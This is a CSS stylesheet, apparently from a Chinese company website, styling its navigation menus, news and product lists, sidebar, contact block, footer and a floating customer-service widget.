.voc_nav,.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{display: none;position: absolute;width: 100%;left: 0;top: 180px;z-index: 10;background: rgba(255,255,255,0.9);}
.voc_nav{padding: 40px 0 30px;}
.voc_nav p{width: 171px;float: left;text-align: center;line-height: 30px;}
.voc_nav p em{width: 98px;height: 98px;display: block;line-height: 0;overflow: hidden;margin: 0 auto 10px;border: #c9c9c9 1px solid;border-radius: 10px;}
.voc_nav p em img{width: 98px;height: 98px;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a{display: block;font-size: 14px;padding: 0;width: 171px;float: none;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a,
.h_nav li .rto_nav a,.h_nav li.cur .rto_nav a,.h_nav li:hover .rto_nav a,
.h_nav li .co_nav a,.h_nav li.cur .co_nav a,.h_nav li:hover .co_nav a,
.h_nav li .vl_nav a,.h_nav li.cur .vl_nav a,.h_nav li:hover .vl_nav a,
.h_nav li .pro_nav a,.h_nav li.cur .pro_nav a,.h_nav li:hover .pro_nav a,
.h_nav li .ab_navm a,.h_nav li.cur .ab_navm a,.h_nav li:hover .ab_navm a{color: #1a1a1a;}
.h_nav li .voc_nav p a:hover,
.h_nav li .rto_nav a:hover,
.h_nav li .co_nav a:hover,
.h_nav li .vl_nav a:hover,
.h_nav li .pro_nav a:hover,
.h_nav li .ab_navm a:hover
{color: #ba272d;}
.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{padding: 30px 0;}
.rto_l{width: 470px;height: 260px;line-height: 0;padding: 0 80px 0 140px;}
.rto_l img{width: 470px;height: 260px;}
.rto_r{width: 290px;padding: 30px 0 0 140px;}
.rto_r a{font-size: 18px;color: #1a1a1a;display: block;width: 290px;height: 66px;line-height: 66px;overflow: hidden;border-bottom: rgba(160,160,160,0.2) 1px solid;background:url(../images/rto_ico01.png) no-repeat right 26px;}
.rto_r a:hover{background:url(../images/rto_ico02.png) no-repeat right 26px;}
.h_nav li .ab_navm a{display: block;height: 32px;line-height: 32px;}
.ab_navm em{display: block;float: left;line-height: 0;overflow: hidden;padding: 0 10px 0 0;}
.pro_nav .ab_navm{padding-left: 380px;}
.pro_nav .ab_navm a{width: 290px;padding: 0;}
.pro_nav .ab_navm em{width: 32px;height: 32px;}
.pro_nav .ab_navm em img{width: 32px;height: 32px;}
.xinwen_nav .ab_navm{float: right;}
.xinwen_nav .ab_navm a{padding: 0 20px 0 50px;}
.xinwen_nav .ab_navm em{width: 34px;height: 30px;}
.xinwen_nav .ab_navm em img{width: 34px;height: 30px;}
.ab_nav .ab_navm{float: right;}
.ab_nav .ab_navm a{padding: 0 20px 0 50px;}
.ab_nav .ab_navm em{width: 34px;height: 32px;}
.ab_nav .ab_navm em img{width: 34px;height: 32px;}
.h_nav li.cur .voc_nav a:after,.h_nav li:hover .voc_nav a:after,
.h_nav li.cur .pro_nav a:after,.h_nav li:hover .pro_nav a:after,
.h_nav li.cur .rto_nav a:after,.h_nav li:hover .rto_nav a:after,
.h_nav li.cur .co_nav a:after,.h_nav li:hover .co_nav a:after,
.h_nav li.cur .vl_nav a:after,.h_nav li:hover .vl_nav a:after,
.h_nav li.cur .xinwen_nav a:after,.h_nav li:hover .xinwen_nav a:after,
.h_nav li.cur .ab_nav a:after,.h_nav li:hover .ab_nav a:after
{height: 0;}

em,i{ font-style:normal;}

@keyframes light{
0%{top:0;}
50%{top:100%;}
100%{top:-40px;}
}


        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(../images/viskins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;height:40px;line-height:40px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #333333;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p15-infolist-1-t1 {
            padding: 35px 49px 0px 21px;
            background: #fff;
            border-bottom: 1px dashed #cacaca;
            margin-bottom: 20px;
            height: 164px;
        }
        
        .p15-infolist-1-t1 dt {
            position: relative;
            height: 30px;
            font-size: 18px;
            line-height: 30px;
            margin-bottom: 8px;
            padding-left: 68px;
        }
        
        .p15-infolist-1-t1 dt a {
            display: block;
            color: #333;
            font-weight: normal;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p15-infolist-1-t1 dt span {
            display: block;
            width: 60px;
            height: 30px;
            font-size: 18px;
            line-height: 30px;
            text-align: center;
            color: #fff;
            position: absolute;
            top: 0;
            left: -0px;
            background: #ba272d;
        }
        
        .p15-infolist-1-t1-desc {
            height: 72px;
            line-height: 24px;
            margin-bottom: 5px;
            overflow: hidden;
            padding-left: 68px;
        }
        
        .p15-infolist-1-t1-deta {
            width: 60px;
            float: right;
            padding-left: 20px;
            background: url(../images/p14-icon21.png) no-repeat left center;
        }
        
        .p15-infolist-1-t1-deta a {
            display: block;
            color: #ba272d;
        }
    

        .k12-xl-xwlb-1nt2-1-01-list dl {
            border: 1px solid #dedede;
            margin-bottom: 15px;
            padding: 22px 50px 22px 22px;
            background: #fff;
            display: inline-block;
            width:856px;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list dt {
            width: 44.4%;
            float: left;
            margin-right: 2.3%;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list dt img {
            width:100%;height:214px; 
            display: block;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list dd h4 {
            height: 40px;
            font-weight: normal;
            font-size:18px;
            color: #154c64;
            line-height: 40px;
            margin-bottom: 5px;
            overflow: hidden;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list h4 a {
            display: block;
            height: 40px;
            color: #4b4a4a;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        .k12-xl-xwlb-1nt2-1-01-list dl:hover{border:1px solid #ba272d;}
        .k12-xl-xwlb-1nt2-1-01-list dl:hover h4 a {
            color: #ba272d;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list-desc {
            max-height: 72px;
            font-size: 14px;
            line-height: 24px;
            color: #797979;
            margin-bottom: 28px;
            overflow: hidden;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list-deta {
            width: 90px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            display: block;
            float: right;
            background: #b6b6b6;
            color: #fff;
        }
        .k12-xl-xwlb-1nt2-1-01-list-deta a{color:#fff;}
        
        .k12-xl-xwlb-1nt2-1-01-list dl:hover .k12-xl-xwlb-1nt2-1-01-list-deta {
            background: #ba272d;
            border-color: #ba272d;
        }
        
        .k12-xl-xwlb-1nt2-1-01-list dl:hover .k12-xl-xwlb-1nt2-1-01-list-deta a {
            color: #fff;
        }
    

        .fdh-01-tit {
            background: #ba272d;
            height: 80px;
        }
        
        .fdh-01-tit h2 {
            height: 75px;
            font-size: 24px;
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
        }
        
        .fdh-01-tit h2 span {
            font-size: 14px;
            text-transform: uppercase;
        }
        
        .fdh-01-nav-one h3 {
            height: 50px;
            line-height: 50px;
            background: url(../images/p14-icon5.png) no-repeat right center #ececeb;
            margin-bottom: 2px;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3 a {
            display: block;
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px;
            color: #666666;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3.sidenavcur,
        .fdh-01-nav-one h3:hover {
            background: url(../images/p14-icon2.png) no-repeat right center #ba272d;
        }
        
        .fdh-01-nav-one h3.sidenavcur a,
        .fdh-01-nav-one h3:hover a {
            color: #fff;
        }
        
        .fdh-01-nav dl {
            padding: 2px 0 4px;
        }
        
        .fdh-01-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px;
            margin-bottom: 1px;
            background: #ececec;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav dt:after {
            content: "";
            width: 8px;
            height: 8px;
            border: 2px solid #b8b8b8;
            border-style: solid solid none none;
            position: absolute;
            top: 50%;
            right: 32px;
            margin-top: -4px;
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }
        
        .fdh-01-nav dt.sidenavcur:after,
        .fdh-01-nav dt:hover:after {
            border-color: #ba272d;
        }
        
        .fdh-01-nav dt.sidenavcur a,
        .fdh-01-nav dt:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav dd {
            border: 1px solid #ececec;
            border-bottom: 0;
        }
        
        .fdh-01-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px;
            border-bottom: 1px solid #ececec;
            background: #fff;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav p.sidenavcur a,
        .fdh-01-nav p:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav p.sidenavcur:after,
        .fdh-01-nav p:hover:after {
            background: #333333;
        }
        
        .fdh-01-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .p14-pro-1 {
            background: #fff;
        }
        
        .p14-pro-1-tit {
            height: 60px;
            font-size: 24px;
            line-height: 60px;
            margin-bottom: 10px;
            background: #ba272d;
            color: #fff;
            text-align: center;
        }
        
        .p14-pro-1-list dl {
            border: 1px solid rgba(153, 153, 153, 0.3);
            margin-bottom: 10px;
            font-size: 12px;
            box-sizing: border-box;
            line-height: 18px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt {
            width: 100%;
            /*1:1的高度 238px*/
            /*2:1的高度 119px*/
            /*16:9的高度 134px*/
            /*4:3的高度 178px*/
            height: 178px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt img {
            display: block;
            width: 100%;
            margin: 0 auto;
        }
        
        .p14-pro-1-list dd h4 {
            height: 40px;
            font-size: 14px;
            font-weight: normal;
            line-height: 40px;
            overflow: hidden;
            text-align: center;
            text-overflow: ellipsis;
            color: #fff;
            background: #BA272D;
            white-space: nowrap;
        }
        
        .p14-pro-1-list dd h4 a {
            display: block;
            color: #fff;
        }
    

        .contact-z1 {
            height: 140px;
            background: url("../images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

.f_bg{ background:url(../images/f_bg.jpg) no-repeat center 0; height:370px;overflow: hidden;padding: 94px 0 0;}
.footer{width: 1200px; margin:0 auto;}
.f_top{display: block;font-size: 24px;color: #fff;height: 60px;line-height: 36px;overflow: hidden;font-weight: normal;text-transform: uppercase;}
.f_top i{font-size: 24px;}
.f_nav{width: 410px;height: 299px;}
.f_nav ul li{float: left;width: 205px;line-height: 36px;height: 36px;overflow: hidden; background:url(../images/f_ico01.png) no-repeat 0 13px;}
.f_nav ul li a{font-size: 14px;color: rgba(255,255,255,0.6);padding-left: 15px;}
.f_nav ul li a:hover{color: #fff;}
.f_er{width: 410px;height: 299px;padding: 0 0 0 20px;}
.f_er h5{width: 205px;height: 55px;padding: 0 0 20px 90px;}
.f_er h5 img{width: 205px;height: 55px;}
.f_er p{width: 110px;text-align: center;float: left;padding-right: 25px;}
.f_er p img{width: 110px;height: 110px;}
.f_er p span{display: block;font-size: 14px;color: rgba(255,255,255,0.6);line-height: 40px;}
.f_ban{width: 280px;height: 299px;}
.f_ban p{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 36px;}
.f_ban span{display: block;line-height: 36px; background:url(../images/f_tel.png) no-repeat 0 7px;padding-left: 40px;font-size: 26px;font-weight:bold;color: #ba272d;margin-bottom: 5px;}
.f_ban a{color: rgba(255,255,255,0.6);}
.f_bot{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 76px;height: 71px;}
.f_bot span{padding: 0 20px;}
.f_bot a{color: rgba(255,255,255,0.6);}
  

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(../images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #ba272d;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #ba272d;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
